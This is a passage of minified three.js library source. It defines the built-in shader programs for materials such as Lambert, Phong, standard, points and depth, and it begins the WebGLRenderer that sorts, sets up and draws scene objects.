);",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,"\tReflectedLight reflectedLight;\n\treflectedLight.directDiffuse = vec3( 0.0 );\n\treflectedLight.directSpecular = vec3( 0.0 );\n\treflectedLight.indirectDiffuse = diffuseColor.rgb;\n\treflectedLight.indirectSpecular = vec3( 0.0 );",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.indirectDiffuse;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},lambert:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)}}]),vertexShader:["#define LAMBERT\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_lambert_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\nvarying vec3 vLightFront;\n#ifdef DOUBLE_SIDED\n\tvarying vec3 vLightBack;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.shadowmask_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.emissivemap_fragment,"\treflectedLight.indirectDiffuse = getAmbientLightIrradiance( ambientLightColor );",THREE.ShaderChunk.lightmap_fragment,"\treflectedLight.indirectDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb );\n\t#ifdef DOUBLE_SIDED\n\t\treflectedLight.directDiffuse = ( gl_FrontFacing ) ? vLightFront : vLightBack;\n\t#else\n\t\treflectedLight.directDiffuse = vLightFront;\n\t#endif\n\treflectedLight.directDiffuse *= BRDF_Diffuse_Lambert( diffuseColor.rgb ) * getShadowMask();",THREE.ShaderChunk.aomap_fragment,"\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")
},phong:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},specular:{type:"c",value:new THREE.Color(1118481)},shininess:{type:"f",value:30}}]),vertexShader:["#define PHONG\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.lights_phong_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.lights_phong_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_phong_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_phong_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.envmap_fragment,THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},standard:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.aomap,THREE.UniformsLib.lightmap,THREE.UniformsLib.emissivemap,THREE.UniformsLib.bumpmap,THREE.UniformsLib.normalmap,THREE.UniformsLib.displacementmap,THREE.UniformsLib.roughnessmap,THREE.UniformsLib.metalnessmap,THREE.UniformsLib.fog,THREE.UniformsLib.ambient,THREE.UniformsLib.lights,{emissive:{type:"c",value:new THREE.Color(0)},roughness:{type:"f",value:.5},metalness:{type:"f",value:0},envMapIntensity:{type:"f",value:1}}]),vertexShader:["#define STANDARD\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.uv_pars_vertex,THREE.ShaderChunk.uv2_pars_vertex,THREE.ShaderChunk.displacementmap_pars_vertex,THREE.ShaderChunk.envmap_pars_vertex,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.specularmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.uv_vertex,THREE.ShaderChunk.uv2_vertex,THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.beginnormal_vertex,THREE.ShaderChunk.morphnormal_vertex,THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.skinnormal_vertex,THREE.ShaderChunk.defaultnormal_vertex,"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n#endif",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.displacementmap_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"\tvViewPosition = - mvPosition.xyz;",THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.envmap_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["#define STANDARD\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\nuniform float envMapIntensity;\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.uv_pars_fragment,THREE.ShaderChunk.uv2_pars_fragment,THREE.ShaderChunk.map_pars_fragment,THREE.ShaderChunk.alphamap_pars_fragment,THREE.ShaderChunk.aomap_pars_fragment,THREE.ShaderChunk.lightmap_pars_fragment,THREE.ShaderChunk.emissivemap_pars_fragment,THREE.ShaderChunk.envmap_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.bsdfs,THREE.ShaderChunk.ambient_pars,THREE.ShaderChunk.lights_pars,THREE.ShaderChunk.lights_standard_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.bumpmap_pars_fragment,THREE.ShaderChunk.normalmap_pars_fragment,THREE.ShaderChunk.roughnessmap_pars_fragment,THREE.ShaderChunk.metalnessmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveLight = emissive;",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphamap_fragment,THREE.ShaderChunk.alphatest_fragment,THREE.ShaderChunk.specularmap_fragment,THREE.ShaderChunk.roughnessmap_fragment,THREE.ShaderChunk.metalnessmap_fragment,THREE.ShaderChunk.normal_fragment,THREE.ShaderChunk.emissivemap_fragment,THREE.ShaderChunk.lights_standard_fragment,THREE.ShaderChunk.lights_template,THREE.ShaderChunk.aomap_fragment,"vec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveLight;",THREE.ShaderChunk.linear_to_gamma_fragment,THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},points:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.points,THREE.UniformsLib.fog]),vertexShader:["uniform float size;\nuniform float scale;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.shadowmap_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.project_vertex,"\t#ifdef USE_SIZEATTENUATION\n\t\tgl_PointSize = size * ( scale / - mvPosition.z );\n\t#else\n\t\tgl_PointSize = size;\n\t#endif",THREE.ShaderChunk.logdepthbuf_vertex,THREE.ShaderChunk.worldpos_vertex,THREE.ShaderChunk.shadowmap_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.map_particle_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.shadowmap_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.map_particle_fragment,THREE.ShaderChunk.color_fragment,THREE.ShaderChunk.alphatest_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},dashed:{uniforms:THREE.UniformsUtils.merge([THREE.UniformsLib.common,THREE.UniformsLib.fog,{scale:{type:"f",value:1},dashSize:{type:"f",value:1},totalSize:{type:"f",value:2}}]),vertexShader:["uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.color_vertex,"\tvLineDistance = scale * lineDistance;\n\tvec4 mvPosition = modelViewMatrix * vec4( position, 1.0 );\n\tgl_Position = projectionMatrix * mvPosition;",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;",THREE.ShaderChunk.common,THREE.ShaderChunk.color_pars_fragment,THREE.ShaderChunk.fog_pars_fragment,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\tvec4 diffuseColor = vec4( diffuse, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,THREE.ShaderChunk.color_fragment,"\toutgoingLight = diffuseColor.rgb;",THREE.ShaderChunk.fog_fragment,"\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n}"].join("\n")},depth:{uniforms:{mNear:{type:"f",value:1},mFar:{type:"f",value:2e3},opacity:{type:"f",value:1}},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float mNear;\nuniform float mFar;\nuniform float opacity;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\tfloat color = 1.0 - smoothstep( mNear, mFar, depth );\n\tgl_FragColor = vec4( vec3( color ), opacity );\n}"].join("\n")},normal:{uniforms:{opacity:{type:"f",value:1}},vertexShader:["varying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvNormal = normalize( normalMatrix * normal );",THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform float opacity;\nvarying vec3 vNormal;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = vec4( 0.5 * normalize( vNormal ) + 0.5, opacity );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},cube:{uniforms:{tCube:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform samplerCube tCube;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\n\tgl_FragColor = textureCube( tCube, vec3( tFlip * vWorldPosition.x, vWorldPosition.yz ) );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},equirect:{uniforms:{tEquirect:{type:"t",value:null},tFlip:{type:"f",value:-1}},vertexShader:["varying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {\n\tvWorldPosition = transformDirection( position, modelMatrix );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );",THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:["uniform sampler2D tEquirect;\nuniform float tFlip;\nvarying vec3 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"void main() {\nvec3 direction = normalize( vWorldPosition );\nvec2 sampleUV;\nsampleUV.y = saturate( tFlip * direction.y * -0.5 + 0.5 );\nsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\ngl_FragColor = texture2D( tEquirect, sampleUV );",THREE.ShaderChunk.logdepthbuf_fragment,"}"].join("\n")},depthRGBA:{uniforms:{},vertexShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,THREE.ShaderChunk.logdepthbuf_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.logdepthbuf_vertex,"}"].join("\n"),fragmentShader:[THREE.ShaderChunk.common,THREE.ShaderChunk.logdepthbuf_pars_fragment,"vec4 pack_depth( const in float depth ) {\n\tconst vec4 bit_shift = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bit_mask = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bit_shift * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bit_mask;\n\treturn res;\n}\nvoid main() {",THREE.ShaderChunk.logdepthbuf_fragment,"\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragDepthEXT );\n\t#else\n\t\tgl_FragData[ 0 ] = pack_depth( gl_FragCoord.z );\n\t#endif\n}"].join("\n")},distanceRGBA:{uniforms:{lightPos:{type:"v3",value:new THREE.Vector3(0,0,0)}},vertexShader:["varying vec4 vWorldPosition;",THREE.ShaderChunk.common,THREE.ShaderChunk.morphtarget_pars_vertex,THREE.ShaderChunk.skinning_pars_vertex,"void main() {",THREE.ShaderChunk.skinbase_vertex,THREE.ShaderChunk.begin_vertex,THREE.ShaderChunk.morphtarget_vertex,THREE.ShaderChunk.skinning_vertex,THREE.ShaderChunk.project_vertex,THREE.ShaderChunk.worldpos_vertex,"vWorldPosition = worldPosition;\n}"].join("\n"),fragmentShader:["uniform vec3 lightPos;\nvarying vec4 vWorldPosition;",THREE.ShaderChunk.common,"vec4 pack1K ( float depth ) {\n\tdepth /= 1000.0;\n\tconst vec4 bitSh = vec4( 256.0 * 256.0 * 256.0, 256.0 * 256.0, 256.0, 1.0 );\n\tconst vec4 bitMsk = vec4( 0.0, 1.0 / 256.0, 1.0 / 256.0, 1.0 / 256.0 );\n\tvec4 res = mod( depth * bitSh * vec4( 255 ), vec4( 256 ) ) / vec4( 255 );\n\tres -= res.xxyz * bitMsk;\n\treturn res; \n}\nfloat unpack1K ( vec4 color ) {\n\tconst vec4 bitSh = vec4( 1.0 / ( 256.0 * 256.0 * 256.0 ), 1.0 / ( 256.0 * 256.0 ), 1.0 / 256.0, 1.0 );\n\treturn dot( color, bitSh ) * 1000.0;\n}\nvoid main () {\n\tgl_FragColor = pack1K( length( vWorldPosition.xyz - lightPos.xyz ) );\n}"].join("\n")}},THREE.WebGLRenderer=function(a){function b(a,b,c,d){!0===I&&(a*=d,b*=d,c*=d),ta.clearColor(a,b,c,d)}function c(){ta.init(),ta.scissor(Z.copy(ga).multiplyScalar(fa)),ta.viewport(_.copy(ia).multiplyScalar(fa)),b(ba.r,ba.g,ba.b,ca)}function d(){Y=T=null,X="",W=-1,ta.reset()}function e(a){a.preventDefault(),d(),c(),ua.clear()}function f(a){a=a.target,a.removeEventListener("dispose",f);a:{var b=ua.get(a);if(a.image&&b.__image__webglTextureCube)pa.deleteTexture(b.__image__webglTextureCube);else{if(void 0===b.__webglInit)break a;pa.deleteTexture(b.__webglTexture)}ua.delete(a)}na.textures--}function g(a){a=a.target,a.removeEventListener("dispose",g);var b=ua.get(a),c=ua.get(a.texture);if(a&&void 0!==c.__webglTexture){if(pa.deleteTexture(c.__webglTexture),a instanceof THREE.WebGLRenderTargetCube)for(c=0;6>c;c++)pa.deleteFramebuffer(b.__webglFramebuffer[c]),pa.deleteRenderbuffer(b.__webglDepthbuffer[c]);else pa.deleteFramebuffer(b.__webglFramebuffer),pa.deleteRenderbuffer(b.__webglDepthbuffer);ua.delete(a.texture),ua.delete(a)}na.textures--}function h(a){a=a.target,a.removeEventListener("dispose",h),i(a),ua.delete(a)}function i(a){var b=ua.get(a).program;a.program=void 0,void 0!==b&&wa.releaseProgram(b)}function j(a,b){return Math.abs(b[0])-Math.abs(a[0])}function k(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.material.id!==b.material.id?a.material.id-b.material.id:a.z!==b.z?a.z-b.z:a.id-b.id}function l(a,b){return a.object.renderOrder!==b.object.renderOrder?a.object.renderOrder-b.object.renderOrder:a.z!==b.z?b.z-a.z:a.id-b.id}function m(a,b,c,d,e){var f;c.transparent?(d=N,f=++O):(d=L,f=++M),f=d[f],void 0!==f?(f.id=a.id,f.object=a,f.geometry=b,f.material=c,f.z=la.z,f.group=e):(f={id:a.id,object:a,geometry:b,material:c,z:la.z,group:e},d.push(f))}function n(a,b){if(!1!==a.visible){if(a.layers.test(b.layers))if(a instanceof THREE.Light)K.push(a);else if(a instanceof THREE.Sprite)!1!==a.frustumCulled&&!0!==ja.intersectsObject(a)||Q.push(a);else if(a instanceof THREE.LensFlare)R.push(a);else if(a instanceof THREE.ImmediateRenderObject)!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka)),m(a,null,a.material,la.z,null);else if((a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&(a instanceof THREE.SkinnedMesh&&a.skeleton.update(),!1===a.frustumCulled||!0===ja.intersectsObject(a))){var c=a.material;if(!0===c.visible){!0===S.sortObjects&&(la.setFromMatrixPosition(a.matrixWorld),la.applyProjection(ka));var d=va.update(a);if(c instanceof THREE.MultiMaterial)for(var e=d.groups,f=c.materials,c=0,g=e.length;c<g;c++){var h=e[c],i=f[h.materialIndex];!0===i.visible&&m(a,d,i,la.z,h)}else m(a,d,c,la.z,null)}}for(d=a.children,c=0,g=d.length;c<g;c++)n(d[c],b)}}function o(a,b,c,d){for(var e=0,f=a.length;e<f;e++){var g=a[e],h=g.object,i=g.geometry,j=void 0===d?g.material:d,g=g.group;if(h.modelViewMatrix.multiplyMatrices(b.matrixWorldInverse,h.matrixWorld),h.normalMatrix.getNormalMatrix(h.modelViewMatrix),h instanceof THREE.ImmediateRenderObject){p(j);var k=q(b,c,j,h);X="",h.render(function(a){S.renderBufferImmediate(a,k,j)})}else S.renderBufferDirect(b,c,i,j,h,g)}}function p(a){a.side!==THREE.DoubleSide?ta.enable(pa.CULL_FACE):ta.disable(pa.CULL_FACE),ta.setFlipSided(a.side===THREE.BackSide),!0===a.transparent?ta.setBlending(a.blending,a.blendEquation,a.blendSrc,a.blendDst,a.blendEquationAlpha,a.blendSrcAlpha,a.blendDstAlpha):ta.setBlending(THREE.NoBlending),ta.setDepthFunc(a.depthFunc),ta.setDepthTest(a.depthTest),ta.setDepthWrite(a.depthWrite),ta.setColorWrite(a.colorWrite),ta.setPolygonOffset(a.polygonOffset,a.polygonOffsetFactor,a.polygonOffsetUnits)}function q(a,b,c,d){aa=0;var e=ua.get(c);if(void 0===e.program&&(c.needsUpdate=!0),void 0!==e.lightsHash&&e.lightsHash!==ma.hash&&(c.needsUpdate=!0),c.needsUpdate){a:{var f=ua.get(c),g=wa.getParameters(c,ma,b,d),j=wa.getProgramCode(c,g),k=f.program,l=!0;if(void 0===k)c.addEventListener("dispose",h);else if(k.code!==j)i(c);else{if(void 0!==g.shaderID)break a;l=!1}if(l&&(g.shaderID?(k=THREE.ShaderLib[g.shaderID],f.__webglShader={name:c.type,uniforms:THREE.UniformsUtils.clone(k.uniforms),vertexShader:k.vertexShader,fragmentShader:k.fragmentShader}):f.__webglShader={name:c.type,uniforms:c.uniforms,vertexShader:c.vertexShader,fragmentShader:c.fragmentShader},c.__webglShader=f.__webglShader,k=wa.acquireProgram(c,g,j),f.program=k,c.program=k),g=k.getAttributes(),c.morphTargets)for(j=c.numSupportedMorphTargets=0;j<S.maxMorphTargets;j++)0<=g["morphTarget"+j]&&c.numSupportedMorphTargets++;if(c.morphNormals)for(j=c.numSupportedMorphNormals=0;j<S.maxMorphNormals;j++)0<=g["morphNormal"+j]&&c.numSupportedMorphNormals++;f.uniformsList=[];var m,g=f.__webglShader.uniforms,j=f.program.getUniforms();for(m in g)(k=j[m])&&f.uniformsList.push([f.__webglShader.uniforms[m],k]);for((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(f.lightsHash=ma.hash,g.ambientLightColor.value=ma.ambient,g.directionalLights.value=ma.directional,g.spotLights.value=ma.spot,g.pointLights.value=ma.point,g.hemisphereLights.value=ma.hemi,g.directionalShadowMap.value=ma.directionalShadowMap,g.directionalShadowMatrix.value=ma.directionalShadowMatrix,g.spotShadowMap.value=ma.spotShadowMap,g.spotShadowMatrix.value=ma.spotShadowMatrix,g.pointShadowMap.value=ma.pointShadowMap,g.pointShadowMatrix.value=ma.pointShadowMatrix),f.hasDynamicUniforms=!1,m=0,g=f.uniformsList.length;m<g;m++)if(!0===f.uniformsList[m][0].dynamic){f.hasDynamicUniforms=!0;break}}c.needsUpdate=!1}if(k=j=l=!1,f=e.program,m=f.getUniforms(),g=e.__webglShader.uniforms,f.id!==T&&(pa.useProgram(f.program),T=f.id,k=j=l=!0),c.id!==W&&(W=c.id,j=!0),(l||a!==Y)&&(pa.uniformMatrix4fv(m.projectionMatrix,!1,a.projectionMatrix.elements),sa.logarithmicDepthBuffer&&pa.uniform1f(m.logDepthBufFC,2/(Math.log(a.far+1)/Math.LN2)),a!==Y&&(Y=a,k=j=!0),(c instanceof THREE.ShaderMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial||c.envMap)&&void 